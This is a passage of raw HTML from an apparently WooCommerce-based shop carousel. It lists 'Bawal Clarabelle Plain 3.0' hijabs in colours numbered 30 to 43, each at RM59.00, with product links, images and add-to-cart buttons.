<a data-product_id="242355" href="?add-to-cart=242355" class="ekit-cart-icon-pos-right icon icon-cart2 button product_type_simple add_to_cart_button ajax_add_to_cart"><span class="ekit-woo-add-cart-text">Add to cart</span></a></div></div>
<a href="https://www.azclover.com/product/bawal-clarabelle-plain-3-0-43-cl-peanut/">
<img decoding="async" src="https://www.azclover.com/wp-content/uploads/2025/05/CL-43A.jpg" alt="Product Thumb">
</a></div><div class="ekit-wc-product-desc ekit-wc-carousel-desc ekit-padding ekit-position-relative"><div class="ekit-wc-product-desc-inner ekit-wc-carousel-desc-inner"><div class='ekit-wc-product-categories'><ul><li><a href='https://www.azclover.com/product-category/tudung/tudung-bawal/clarabelle-plain-b50/'>Clarabelle Plain B50,</a></li><li><a href='https://www.azclover.com/product-category/tudung/'>Tudung,</a></li><li><a href='https://www.azclover.com/product-category/tudung/tudung-bawal/'>Tudung Bawal</a></li></ul></div><a href="https://www.azclover.com/product/bawal-clarabelle-plain-3-0-43-cl-peanut/"><div class="ekit-wc-product-title ekit-wc-carousel-title">
BAWAL CLARABELLE PLAIN 3.0 &#8211; 43 CL PEANUT</div>
</a><div class="ekit-wc-carousel-price-wrapper ekit-flex-middle ekit-grid"><div class="ekit-wc-rating ekit-flex-right ekit-width-expand"><div class="star-rating"><span style="width:0%">Rated <strong class="rating">0</strong> out of 5</span></div></div><div class="ekit-wc-carousel-price ekit-width-auto"><div class="ekit-wc-product-price wae-product-price"><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>59.00</bdi></span></p></div></div></div></div></div></div></li><li class="ekit-wc-product ekit-wc-carousel-item swiper-slide ekit-transition-toggle ekit-wc-product-alignment-vertical ekit-desc-horizontal-align-left ekit-desc-vertical-align-top ekit-wc-flip-no ekit-wc-vertical-align-center"><div class="ekit-wc-product-inner ekit-wc-carousel-item-inner"><div class="ekit-wc-product-image ekit-wc-carousel-image ekit-background-cover"><div class="ekit-wc-products-badge ekit-wc-carousel-badge ekit-position-top-left ekit-position-small  badge-left  badge-vertical-top"></div><div class="ekit-position-cover ekit-overlay-default ekit-transition-fade"><div class="ekit-wc-add-to-cart ekit-position-center ekit-cart-align-center ekit-cart-vertical-align-center">
<a data-product_id="242354" href="?add-to-cart=242354" class="ekit-cart-icon-pos-right icon icon-cart2 button product_type_simple add_to_cart_button ajax_add_to_cart"><span class="ekit-woo-add-cart-text">Add to cart</span></a></div></div>
<a href="https://www.azclover.com/product/bawal-clarabelle-plain-3-0-42-cl-emerald-green/">
<img decoding="async" src="https://www.azclover.com/wp-content/uploads/2025/05/CL-42A.jpg" alt="Product Thumb">
</a></div><div class="ekit-wc-product-desc ekit-wc-carousel-desc ekit-padding ekit-position-relative"><div class="ekit-wc-product-desc-inner ekit-wc-carousel-desc-inner"><div class='ekit-wc-product-categories'><ul><li><a href='https://www.azclover.com/product-category/tudung/tudung-bawal/clarabelle-plain-b50/'>Clarabelle Plain B50,</a></li><li><a href='https://www.azclover.com/product-category/tudung/'>Tudung,</a></li><li><a href='https://www.azclover.com/product-category/tudung/tudung-bawal/'>Tudung Bawal</a></li></ul></div><a href="https://www.azclover.com/product/bawal-clarabelle-plain-3-0-42-cl-emerald-green/"><div class="ekit-wc-product-title ekit-wc-carousel-title">
BAWAL CLARABELLE PLAIN 3.0 &#8211; 42 CL EMERALD GREEN</div>
</a><div class="ekit-wc-carousel-price-wrapper ekit-flex-middle ekit-grid"><div class="ekit-wc-rating ekit-flex-right ekit-width-expand"><div class="star-rating"><span style="width:0%">Rated <strong class="rating">0</strong> out of 5</span></div></div><div class="ekit-wc-carousel-price ekit-width-auto"><div class="ekit-wc-product-price wae-product-price"><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>59.00</bdi></span></p></div></div></div></div></div></div></li><li class="ekit-wc-product ekit-wc-carousel-item swiper-slide ekit-transition-toggle ekit-wc-product-alignment-vertical ekit-desc-horizontal-align-left ekit-desc-vertical-align-top ekit-wc-flip-no ekit-wc-vertical-align-center"><div class="ekit-wc-product-inner ekit-wc-carousel-item-inner"><div class="ekit-wc-product-image ekit-wc-carousel-image ekit-background-cover"><div class="ekit-wc-products-badge ekit-wc-carousel-badge ekit-position-top-left ekit-position-small  badge-left  badge-vertical-top"></div><div class="ekit-position-cover ekit-overlay-default ekit-transition-fade"><div class="ekit-wc-add-to-cart ekit-position-center ekit-cart-align-center ekit-cart-vertical-align-center">
<a data-product_id="242353" href="?add-to-cart=242353" class="ekit-cart-icon-pos-right icon icon-cart2 button product_type_simple add_to_cart_button ajax_add_to_cart"><span class="ekit-woo-add-cart-text">Add to cart</span></a></div></div>
<a href="https://www.azclover.com/product/bawal-clarabelle-plain-3-0-41-cl-powder-blue/">
<img decoding="async" src="https://www.azclover.com/wp-content/uploads/2025/05/CL-41A.jpg" alt="Product Thumb">
</a></div><div class="ekit-wc-product-desc ekit-wc-carousel-desc ekit-padding ekit-position-relative"><div class="ekit-wc-product-desc-inner ekit-wc-carousel-desc-inner"><div class='ekit-wc-product-categories'><ul><li><a href='https://www.azclover.com/product-category/tudung/tudung-bawal/clarabelle-plain-b50/'>Clarabelle Plain B50,</a></li><li><a href='https://www.azclover.com/product-category/tudung/'>Tudung,</a></li><li><a href='https://www.azclover.com/product-category/tudung/tudung-bawal/'>Tudung Bawal</a></li></ul></div><a href="https://www.azclover.com/product/bawal-clarabelle-plain-3-0-41-cl-powder-blue/"><div class="ekit-wc-product-title ekit-wc-carousel-title">
BAWAL CLARABELLE PLAIN 3.0 &#8211; 41 CL POWDER BLUE</div>
</a><div class="ekit-wc-carousel-price-wrapper ekit-flex-middle ekit-grid"><div class="ekit-wc-rating ekit-flex-right ekit-width-expand"><div class="star-rating"><span style="width:0%">Rated <strong class="rating">0</strong> out of 5</span></div></div><div class="ekit-wc-carousel-price ekit-width-auto"><div class="ekit-wc-product-price wae-product-price"><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>59.00</bdi></span></p></div></div></div></div></div></div></li><li class="ekit-wc-product ekit-wc-carousel-item swiper-slide ekit-transition-toggle ekit-wc-product-alignment-vertical ekit-desc-horizontal-align-left ekit-desc-vertical-align-top ekit-wc-flip-no ekit-wc-vertical-align-center"><div class="ekit-wc-product-inner ekit-wc-carousel-item-inner"><div class="ekit-wc-product-image ekit-wc-carousel-image ekit-background-cover"><div class="ekit-wc-products-badge ekit-wc-carousel-badge ekit-position-top-left ekit-position-small  badge-left  badge-vertical-top"></div><div class="ekit-position-cover ekit-overlay-default ekit-transition-fade"><div class="ekit-wc-add-to-cart ekit-position-center ekit-cart-align-center ekit-cart-vertical-align-center">
<a data-product_id="242352" href="?add-to-cart=242352" class="ekit-cart-icon-pos-right icon icon-cart2 button product_type_simple add_to_cart_button ajax_add_to_cart"><span class="ekit-woo-add-cart-text">Add to cart</span></a></div></div>
<a href="https://www.azclover.com/product/bawal-clarabelle-plain-3-0-40-cl-light-pink/">
<img decoding="async" src="https://www.azclover.com/wp-content/uploads/2025/05/CL-40A.jpg" alt="Product Thumb">
</a></div><div class="ekit-wc-product-desc ekit-wc-carousel-desc ekit-padding ekit-position-relative"><div class="ekit-wc-product-desc-inner ekit-wc-carousel-desc-inner"><div class='ekit-wc-product-categories'><ul><li><a href='https://www.azclover.com/product-category/tudung/tudung-bawal/clarabelle-plain-b50/'>Clarabelle Plain B50,</a></li><li><a href='https://www.azclover.com/product-category/tudung/'>Tudung,</a></li><li><a href='https://www.azclover.com/product-category/tudung/tudung-bawal/'>Tudung Bawal</a></li></ul></div><a href="https://www.azclover.com/product/bawal-clarabelle-plain-3-0-40-cl-light-pink/"><div class="ekit-wc-product-title ekit-wc-carousel-title">
BAWAL CLARABELLE PLAIN 3.0 &#8211; 40 CL LIGHT PINK</div>
</a><div class="ekit-wc-carousel-price-wrapper ekit-flex-middle ekit-grid"><div class="ekit-wc-rating ekit-flex-right ekit-width-expand"><div class="star-rating"><span style="width:0%">Rated <strong class="rating">0</strong> out of 5</span></div></div><div class="ekit-wc-carousel-price ekit-width-auto"><div class="ekit-wc-product-price wae-product-price"><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>59.00</bdi></span></p></div></div></div></div></div></div></li><li class="ekit-wc-product ekit-wc-carousel-item swiper-slide ekit-transition-toggle ekit-wc-product-alignment-vertical ekit-desc-horizontal-align-left ekit-desc-vertical-align-top ekit-wc-flip-no ekit-wc-vertical-align-center"><div class="ekit-wc-product-inner ekit-wc-carousel-item-inner"><div class="ekit-wc-product-image ekit-wc-carousel-image ekit-background-cover"><div class="ekit-wc-products-badge ekit-wc-carousel-badge ekit-position-top-left ekit-position-small  badge-left  badge-vertical-top"></div><div class="ekit-position-cover ekit-overlay-default ekit-transition-fade"><div class="ekit-wc-add-to-cart ekit-position-center ekit-cart-align-center ekit-cart-vertical-align-center">
<a data-product_id="242351" href="?add-to-cart=242351" class="ekit-cart-icon-pos-right icon icon-cart2 button product_type_simple add_to_cart_button ajax_add_to_cart"><span class="ekit-woo-add-cart-text">Add to cart</span></a></div></div>
<a href="https://www.azclover.com/product/bawal-clarabelle-plain-3-0-39-cl-light-yellow/">
<img decoding="async" src="https://www.azclover.com/wp-content/uploads/2025/05/CL-39A.jpg" alt="Product Thumb">
</a></div><div class="ekit-wc-product-desc ekit-wc-carousel-desc ekit-padding ekit-position-relative"><div class="ekit-wc-product-desc-inner ekit-wc-carousel-desc-inner"><div class='ekit-wc-product-categories'><ul><li><a href='https://www.azclover.com/product-category/tudung/tudung-bawal/clarabelle-plain-b50/'>Clarabelle Plain B50,</a></li><li><a href='https://www.azclover.com/product-category/tudung/'>Tudung,</a></li><li><a href='https://www.azclover.com/product-category/tudung/tudung-bawal/'>Tudung Bawal</a></li></ul></div><a href="https://www.azclover.com/product/bawal-clarabelle-plain-3-0-39-cl-light-yellow/"><div class="ekit-wc-product-title ekit-wc-carousel-title">
BAWAL CLARABELLE PLAIN 3.0 &#8211; 39 CL LIGHT YELLOW</div>
</a><div class="ekit-wc-carousel-price-wrapper ekit-flex-middle ekit-grid"><div class="ekit-wc-rating ekit-flex-right ekit-width-expand"><div class="star-rating"><span style="width:0%">Rated <strong class="rating">0</strong> out of 5</span></div></div><div class="ekit-wc-carousel-price ekit-width-auto"><div class="ekit-wc-product-price wae-product-price"><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>59.00</bdi></span></p></div></div></div></div></div></div></li><li class="ekit-wc-product ekit-wc-carousel-item swiper-slide ekit-transition-toggle ekit-wc-product-alignment-vertical ekit-desc-horizontal-align-left ekit-desc-vertical-align-top ekit-wc-flip-no ekit-wc-vertical-align-center"><div class="ekit-wc-product-inner ekit-wc-carousel-item-inner"><div class="ekit-wc-product-image ekit-wc-carousel-image ekit-background-cover"><div class="ekit-wc-products-badge ekit-wc-carousel-badge ekit-position-top-left ekit-position-small  badge-left  badge-vertical-top"></div><div class="ekit-position-cover ekit-overlay-default ekit-transition-fade"><div class="ekit-wc-add-to-cart ekit-position-center ekit-cart-align-center ekit-cart-vertical-align-center">
<a data-product_id="242350" href="?add-to-cart=242350" class="ekit-cart-icon-pos-right icon icon-cart2 button product_type_simple add_to_cart_button ajax_add_to_cart"><span class="ekit-woo-add-cart-text">Add to cart</span></a></div></div>
<a href="https://www.azclover.com/product/bawal-clarabelle-plain-3-0-38-cl-mocha/">
<img decoding="async" src="https://www.azclover.com/wp-content/uploads/2025/05/CL-38A.jpg" alt="Product Thumb">
</a></div><div class="ekit-wc-product-desc ekit-wc-carousel-desc ekit-padding ekit-position-relative"><div class="ekit-wc-product-desc-inner ekit-wc-carousel-desc-inner"><div class='ekit-wc-product-categories'><ul><li><a href='https://www.azclover.com/product-category/tudung/tudung-bawal/clarabelle-plain-b50/'>Clarabelle Plain B50,</a></li><li><a href='https://www.azclover.com/product-category/tudung/'>Tudung,</a></li><li><a href='https://www.azclover.com/product-category/tudung/tudung-bawal/'>Tudung Bawal</a></li></ul></div><a href="https://www.azclover.com/product/bawal-clarabelle-plain-3-0-38-cl-mocha/"><div class="ekit-wc-product-title ekit-wc-carousel-title">
BAWAL CLARABELLE PLAIN 3.0 &#8211; 38 CL MOCHA</div>
</a><div class="ekit-wc-carousel-price-wrapper ekit-flex-middle ekit-grid"><div class="ekit-wc-rating ekit-flex-right ekit-width-expand"><div class="star-rating"><span style="width:0%">Rated <strong class="rating">0</strong> out of 5</span></div></div><div class="ekit-wc-carousel-price ekit-width-auto"><div class="ekit-wc-product-price wae-product-price"><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>59.00</bdi></span></p></div></div></div></div></div></div></li><li class="ekit-wc-product ekit-wc-carousel-item swiper-slide ekit-transition-toggle ekit-wc-product-alignment-vertical ekit-desc-horizontal-align-left ekit-desc-vertical-align-top ekit-wc-flip-no ekit-wc-vertical-align-center"><div class="ekit-wc-product-inner ekit-wc-carousel-item-inner"><div class="ekit-wc-product-image ekit-wc-carousel-image ekit-background-cover"><div class="ekit-wc-products-badge ekit-wc-carousel-badge ekit-position-top-left ekit-position-small  badge-left  badge-vertical-top"></div><div class="ekit-position-cover ekit-overlay-default ekit-transition-fade"><div class="ekit-wc-add-to-cart ekit-position-center ekit-cart-align-center ekit-cart-vertical-align-center">
<a data-product_id="242349" href="?add-to-cart=242349" class="ekit-cart-icon-pos-right icon icon-cart2 button product_type_simple add_to_cart_button ajax_add_to_cart"><span class="ekit-woo-add-cart-text">Add to cart</span></a></div></div>
<a href="https://www.azclover.com/product/bawal-clarabelle-plain-3-0-37-cl-champagne/">
<img decoding="async" src="https://www.azclover.com/wp-content/uploads/2025/05/CL-37A.jpg" alt="Product Thumb">
</a></div><div class="ekit-wc-product-desc ekit-wc-carousel-desc ekit-padding ekit-position-relative"><div class="ekit-wc-product-desc-inner ekit-wc-carousel-desc-inner"><div class='ekit-wc-product-categories'><ul><li><a href='https://www.azclover.com/product-category/tudung/tudung-bawal/clarabelle-plain-b50/'>Clarabelle Plain B50,</a></li><li><a href='https://www.azclover.com/product-category/tudung/'>Tudung,</a></li><li><a href='https://www.azclover.com/product-category/tudung/tudung-bawal/'>Tudung Bawal</a></li></ul></div><a href="https://www.azclover.com/product/bawal-clarabelle-plain-3-0-37-cl-champagne/"><div class="ekit-wc-product-title ekit-wc-carousel-title">
BAWAL CLARABELLE PLAIN 3.0 &#8211; 37 CL CHAMPAGNE</div>
</a><div class="ekit-wc-carousel-price-wrapper ekit-flex-middle ekit-grid"><div class="ekit-wc-rating ekit-flex-right ekit-width-expand"><div class="star-rating"><span style="width:0%">Rated <strong class="rating">0</strong> out of 5</span></div></div><div class="ekit-wc-carousel-price ekit-width-auto"><div class="ekit-wc-product-price wae-product-price"><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>59.00</bdi></span></p></div></div></div></div></div></div></li><li class="ekit-wc-product ekit-wc-carousel-item swiper-slide ekit-transition-toggle ekit-wc-product-alignment-vertical ekit-desc-horizontal-align-left ekit-desc-vertical-align-top ekit-wc-flip-no ekit-wc-vertical-align-center"><div class="ekit-wc-product-inner ekit-wc-carousel-item-inner"><div class="ekit-wc-product-image ekit-wc-carousel-image ekit-background-cover"><div class="ekit-wc-products-badge ekit-wc-carousel-badge ekit-position-top-left ekit-position-small  badge-left  badge-vertical-top"></div><div class="ekit-position-cover ekit-overlay-default ekit-transition-fade"><div class="ekit-wc-add-to-cart ekit-position-center ekit-cart-align-center ekit-cart-vertical-align-center">
<a data-product_id="242348" href="?add-to-cart=242348" class="ekit-cart-icon-pos-right icon icon-cart2 button product_type_simple add_to_cart_button ajax_add_to_cart"><span class="ekit-woo-add-cart-text">Add to cart</span></a></div></div>
<a href="https://www.azclover.com/product/bawal-clarabelle-plain-3-0-36-cl-peach-pink/">
<img decoding="async" src="https://www.azclover.com/wp-content/uploads/2025/05/CL-36A.jpg" alt="Product Thumb">
</a></div><div class="ekit-wc-product-desc ekit-wc-carousel-desc ekit-padding ekit-position-relative"><div class="ekit-wc-product-desc-inner ekit-wc-carousel-desc-inner"><div class='ekit-wc-product-categories'><ul><li><a href='https://www.azclover.com/product-category/tudung/tudung-bawal/clarabelle-plain-b50/'>Clarabelle Plain B50,</a></li><li><a href='https://www.azclover.com/product-category/tudung/'>Tudung,</a></li><li><a href='https://www.azclover.com/product-category/tudung/tudung-bawal/'>Tudung Bawal</a></li></ul></div><a href="https://www.azclover.com/product/bawal-clarabelle-plain-3-0-36-cl-peach-pink/"><div class="ekit-wc-product-title ekit-wc-carousel-title">
BAWAL CLARABELLE PLAIN 3.0 &#8211; 36 CL PEACH PINK</div>
</a><div class="ekit-wc-carousel-price-wrapper ekit-flex-middle ekit-grid"><div class="ekit-wc-rating ekit-flex-right ekit-width-expand"><div class="star-rating"><span style="width:0%">Rated <strong class="rating">0</strong> out of 5</span></div></div><div class="ekit-wc-carousel-price ekit-width-auto"><div class="ekit-wc-product-price wae-product-price"><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>59.00</bdi></span></p></div></div></div></div></div></div></li><li class="ekit-wc-product ekit-wc-carousel-item swiper-slide ekit-transition-toggle ekit-wc-product-alignment-vertical ekit-desc-horizontal-align-left ekit-desc-vertical-align-top ekit-wc-flip-no ekit-wc-vertical-align-center"><div class="ekit-wc-product-inner ekit-wc-carousel-item-inner"><div class="ekit-wc-product-image ekit-wc-carousel-image ekit-background-cover"><div class="ekit-wc-products-badge ekit-wc-carousel-badge ekit-position-top-left ekit-position-small  badge-left  badge-vertical-top"></div><div class="ekit-position-cover ekit-overlay-default ekit-transition-fade"><div class="ekit-wc-add-to-cart ekit-position-center ekit-cart-align-center ekit-cart-vertical-align-center">
<a data-product_id="242347" href="?add-to-cart=242347" class="ekit-cart-icon-pos-right icon icon-cart2 button product_type_simple add_to_cart_button ajax_add_to_cart"><span class="ekit-woo-add-cart-text">Add to cart</span></a></div></div>
<a href="https://www.azclover.com/product/bawal-clarabelle-plain-3-0-35-cl-red-bean-brown/">
<img decoding="async" src="https://www.azclover.com/wp-content/uploads/2025/05/CL-35A.jpg" alt="Product Thumb">
</a></div><div class="ekit-wc-product-desc ekit-wc-carousel-desc ekit-padding ekit-position-relative"><div class="ekit-wc-product-desc-inner ekit-wc-carousel-desc-inner"><div class='ekit-wc-product-categories'><ul><li><a href='https://www.azclover.com/product-category/tudung/tudung-bawal/clarabelle-plain-b50/'>Clarabelle Plain B50,</a></li><li><a href='https://www.azclover.com/product-category/tudung/'>Tudung,</a></li><li><a href='https://www.azclover.com/product-category/tudung/tudung-bawal/'>Tudung Bawal</a></li></ul></div><a href="https://www.azclover.com/product/bawal-clarabelle-plain-3-0-35-cl-red-bean-brown/"><div class="ekit-wc-product-title ekit-wc-carousel-title">
BAWAL CLARABELLE PLAIN 3.0 &#8211; 35 CL RED BEAN BROWN</div>
</a><div class="ekit-wc-carousel-price-wrapper ekit-flex-middle ekit-grid"><div class="ekit-wc-rating ekit-flex-right ekit-width-expand"><div class="star-rating"><span style="width:0%">Rated <strong class="rating">0</strong> out of 5</span></div></div><div class="ekit-wc-carousel-price ekit-width-auto"><div class="ekit-wc-product-price wae-product-price"><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>59.00</bdi></span></p></div></div></div></div></div></div></li><li class="ekit-wc-product ekit-wc-carousel-item swiper-slide ekit-transition-toggle ekit-wc-product-alignment-vertical ekit-desc-horizontal-align-left ekit-desc-vertical-align-top ekit-wc-flip-no ekit-wc-vertical-align-center"><div class="ekit-wc-product-inner ekit-wc-carousel-item-inner"><div class="ekit-wc-product-image ekit-wc-carousel-image ekit-background-cover"><div class="ekit-wc-products-badge ekit-wc-carousel-badge ekit-position-top-left ekit-position-small  badge-left  badge-vertical-top"></div><div class="ekit-position-cover ekit-overlay-default ekit-transition-fade"><div class="ekit-wc-add-to-cart ekit-position-center ekit-cart-align-center ekit-cart-vertical-align-center">
<a data-product_id="242346" href="?add-to-cart=242346" class="ekit-cart-icon-pos-right icon icon-cart2 button product_type_simple add_to_cart_button ajax_add_to_cart"><span class="ekit-woo-add-cart-text">Add to cart</span></a></div></div>
<a href="https://www.azclover.com/product/bawal-clarabelle-plain-3-0-34-cl-black/">
<img decoding="async" src="https://www.azclover.com/wp-content/uploads/2025/05/CL-34A.jpg" alt="Product Thumb">
</a></div><div class="ekit-wc-product-desc ekit-wc-carousel-desc ekit-padding ekit-position-relative"><div class="ekit-wc-product-desc-inner ekit-wc-carousel-desc-inner"><div class='ekit-wc-product-categories'><ul><li><a href='https://www.azclover.com/product-category/tudung/tudung-bawal/clarabelle-plain-b50/'>Clarabelle Plain B50,</a></li><li><a href='https://www.azclover.com/product-category/tudung/'>Tudung,</a></li><li><a href='https://www.azclover.com/product-category/tudung/tudung-bawal/'>Tudung Bawal</a></li></ul></div><a href="https://www.azclover.com/product/bawal-clarabelle-plain-3-0-34-cl-black/"><div class="ekit-wc-product-title ekit-wc-carousel-title">
BAWAL CLARABELLE PLAIN 3.0 &#8211; 34 CL BLACK</div>
</a><div class="ekit-wc-carousel-price-wrapper ekit-flex-middle ekit-grid"><div class="ekit-wc-rating ekit-flex-right ekit-width-expand"><div class="star-rating"><span style="width:0%">Rated <strong class="rating">0</strong> out of 5</span></div></div><div class="ekit-wc-carousel-price ekit-width-auto"><div class="ekit-wc-product-price wae-product-price"><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>59.00</bdi></span></p></div></div></div></div></div></div></li><li class="ekit-wc-product ekit-wc-carousel-item swiper-slide ekit-transition-toggle ekit-wc-product-alignment-vertical ekit-desc-horizontal-align-left ekit-desc-vertical-align-top ekit-wc-flip-no ekit-wc-vertical-align-center"><div class="ekit-wc-product-inner ekit-wc-carousel-item-inner"><div class="ekit-wc-product-image ekit-wc-carousel-image ekit-background-cover"><div class="ekit-wc-products-badge ekit-wc-carousel-badge ekit-position-top-left ekit-position-small  badge-left  badge-vertical-top"></div><div class="ekit-position-cover ekit-overlay-default ekit-transition-fade"><div class="ekit-wc-add-to-cart ekit-position-center ekit-cart-align-center ekit-cart-vertical-align-center">
<a data-product_id="242345" href="?add-to-cart=242345" class="ekit-cart-icon-pos-right icon icon-cart2 button product_type_simple add_to_cart_button ajax_add_to_cart"><span class="ekit-woo-add-cart-text">Add to cart</span></a></div></div>
<a href="https://www.azclover.com/product/bawal-clarabelle-plain-3-0-33-cl-royal-blue/">
<img decoding="async" src="https://www.azclover.com/wp-content/uploads/2025/05/CL-33A.jpg" alt="Product Thumb">
</a></div><div class="ekit-wc-product-desc ekit-wc-carousel-desc ekit-padding ekit-position-relative"><div class="ekit-wc-product-desc-inner ekit-wc-carousel-desc-inner"><div class='ekit-wc-product-categories'><ul><li><a href='https://www.azclover.com/product-category/tudung/tudung-bawal/clarabelle-plain-b50/'>Clarabelle Plain B50,</a></li><li><a href='https://www.azclover.com/product-category/tudung/'>Tudung,</a></li><li><a href='https://www.azclover.com/product-category/tudung/tudung-bawal/'>Tudung Bawal</a></li></ul></div><a href="https://www.azclover.com/product/bawal-clarabelle-plain-3-0-33-cl-royal-blue/"><div class="ekit-wc-product-title ekit-wc-carousel-title">
BAWAL CLARABELLE PLAIN 3.0 &#8211; 33 CL ROYAL BLUE</div>
</a><div class="ekit-wc-carousel-price-wrapper ekit-flex-middle ekit-grid"><div class="ekit-wc-rating ekit-flex-right ekit-width-expand"><div class="star-rating"><span style="width:0%">Rated <strong class="rating">0</strong> out of 5</span></div></div><div class="ekit-wc-carousel-price ekit-width-auto"><div class="ekit-wc-product-price wae-product-price"><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>59.00</bdi></span></p></div></div></div></div></div></div></li><li class="ekit-wc-product ekit-wc-carousel-item swiper-slide ekit-transition-toggle ekit-wc-product-alignment-vertical ekit-desc-horizontal-align-left ekit-desc-vertical-align-top ekit-wc-flip-no ekit-wc-vertical-align-center"><div class="ekit-wc-product-inner ekit-wc-carousel-item-inner"><div class="ekit-wc-product-image ekit-wc-carousel-image ekit-background-cover"><div class="ekit-wc-products-badge ekit-wc-carousel-badge ekit-position-top-left ekit-position-small  badge-left  badge-vertical-top"></div><div class="ekit-position-cover ekit-overlay-default ekit-transition-fade"><div class="ekit-wc-add-to-cart ekit-position-center ekit-cart-align-center ekit-cart-vertical-align-center">
<a data-product_id="242344" href="?add-to-cart=242344" class="ekit-cart-icon-pos-right icon icon-cart2 button product_type_simple add_to_cart_button ajax_add_to_cart"><span class="ekit-woo-add-cart-text">Add to cart</span></a></div></div>
<a href="https://www.azclover.com/product/bawal-clarabelle-plain-3-0-32-cl-grey/">
<img decoding="async" src="https://www.azclover.com/wp-content/uploads/2025/05/CL-32A.jpg" alt="Product Thumb">
</a></div><div class="ekit-wc-product-desc ekit-wc-carousel-desc ekit-padding ekit-position-relative"><div class="ekit-wc-product-desc-inner ekit-wc-carousel-desc-inner"><div class='ekit-wc-product-categories'><ul><li><a href='https://www.azclover.com/product-category/tudung/tudung-bawal/clarabelle-plain-b50/'>Clarabelle Plain B50,</a></li><li><a href='https://www.azclover.com/product-category/tudung/'>Tudung,</a></li><li><a href='https://www.azclover.com/product-category/tudung/tudung-bawal/'>Tudung Bawal</a></li></ul></div><a href="https://www.azclover.com/product/bawal-clarabelle-plain-3-0-32-cl-grey/"><div class="ekit-wc-product-title ekit-wc-carousel-title">
BAWAL CLARABELLE PLAIN 3.0 &#8211; 32 CL GREY</div>
</a><div class="ekit-wc-carousel-price-wrapper ekit-flex-middle ekit-grid"><div class="ekit-wc-rating ekit-flex-right ekit-width-expand"><div class="star-rating"><span style="width:0%">Rated <strong class="rating">0</strong> out of 5</span></div></div><div class="ekit-wc-carousel-price ekit-width-auto"><div class="ekit-wc-product-price wae-product-price"><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>59.00</bdi></span></p></div></div></div></div></div></div></li><li class="ekit-wc-product ekit-wc-carousel-item swiper-slide ekit-transition-toggle ekit-wc-product-alignment-vertical ekit-desc-horizontal-align-left ekit-desc-vertical-align-top ekit-wc-flip-no ekit-wc-vertical-align-center"><div class="ekit-wc-product-inner ekit-wc-carousel-item-inner"><div class="ekit-wc-product-image ekit-wc-carousel-image ekit-background-cover"><div class="ekit-wc-products-badge ekit-wc-carousel-badge ekit-position-top-left ekit-position-small  badge-left  badge-vertical-top"></div><div class="ekit-position-cover ekit-overlay-default ekit-transition-fade"><div class="ekit-wc-add-to-cart ekit-position-center ekit-cart-align-center ekit-cart-vertical-align-center">
<a data-product_id="242343" href="?add-to-cart=242343" class="ekit-cart-icon-pos-right icon icon-cart2 button product_type_simple add_to_cart_button ajax_add_to_cart"><span class="ekit-woo-add-cart-text">Add to cart</span></a></div></div>
<a href="https://www.azclover.com/product/bawal-clarabelle-plain-3-0-31-cl-burgundy/">
<img decoding="async" src="https://www.azclover.com/wp-content/uploads/2025/05/CL-31A.jpg" alt="Product Thumb">
</a></div><div class="ekit-wc-product-desc ekit-wc-carousel-desc ekit-padding ekit-position-relative"><div class="ekit-wc-product-desc-inner ekit-wc-carousel-desc-inner"><div class='ekit-wc-product-categories'><ul><li><a href='https://www.azclover.com/product-category/tudung/tudung-bawal/clarabelle-plain-b50/'>Clarabelle Plain B50,</a></li><li><a href='https://www.azclover.com/product-category/tudung/'>Tudung,</a></li><li><a href='https://www.azclover.com/product-category/tudung/tudung-bawal/'>Tudung Bawal</a></li></ul></div><a href="https://www.azclover.com/product/bawal-clarabelle-plain-3-0-31-cl-burgundy/"><div class="ekit-wc-product-title ekit-wc-carousel-title">
BAWAL CLARABELLE PLAIN 3.0 &#8211; 31 CL BURGUNDY</div>
</a><div class="ekit-wc-carousel-price-wrapper ekit-flex-middle ekit-grid"><div class="ekit-wc-rating ekit-flex-right ekit-width-expand"><div class="star-rating"><span style="width:0%">Rated <strong class="rating">0</strong> out of 5</span></div></div><div class="ekit-wc-carousel-price ekit-width-auto"><div class="ekit-wc-product-price wae-product-price"><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>59.00</bdi></span></p></div></div></div></div></div></div></li><li class="ekit-wc-product ekit-wc-carousel-item swiper-slide ekit-transition-toggle ekit-wc-product-alignment-vertical ekit-desc-horizontal-align-left ekit-desc-vertical-align-top ekit-wc-flip-no ekit-wc-vertical-align-center"><div class="ekit-wc-product-inner ekit-wc-carousel-item-inner"><div class="ekit-wc-product-image ekit-wc-carousel-image ekit-background-cover"><div class="ekit-wc-products-badge ekit-wc-carousel-badge ekit-position-top-left ekit-position-small  badge-left  badge-vertical-top"></div><div class="ekit-position-cover ekit-overlay-default ekit-transition-fade"><div class="ekit-wc-add-to-cart ekit-position-center ekit-cart-align-center ekit-cart-vertical-align-center">
<a data-product_id="242342" href="?add-to-cart=242342" class="ekit-cart-icon-pos-right icon icon-cart2 button product_type_simple add_to_cart_button ajax_add_to_cart"><span class="ekit-woo-add-cart-text">Add to cart</span></a></div></div>
<a href="https://www.azclover.com/product/bawal-clarabelle-plain-3-0-30-cl-dark-pink/">
<img decoding="async" src="https://www.azclover.com/wp-content/uploads/2025/05/CL-30A.jpg" alt="Product Thumb">
